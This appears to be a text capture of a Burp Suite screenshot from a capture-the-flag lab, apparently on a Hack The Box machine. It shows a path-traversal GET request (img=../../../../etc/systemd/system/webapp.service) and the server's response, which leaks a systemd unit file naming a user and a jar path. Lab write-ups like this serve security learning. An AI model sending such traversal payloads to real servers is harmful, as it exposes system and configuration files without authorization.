 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../etc/systemd/system/webapp.service HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 262
5 Date: Fri, 17 Mar 2023 07:38:40 GMT
6 Connection: close
7
8 [Unit]
9 Description=Spring WEb APP
10 After=syslog.target
11
12 [Service]
13 User=frank
14 Group=frank
15 ExecStart=/usr/bin/java -Ddebug -jar /var/www/WebApp/target/spring-webapp.jar
16 Restart=always
17 StandardOutput=syslog
18 StandardError=syslog
19
20 [Install]
21 WantedBy=multi-user.target
22
INSPECTOR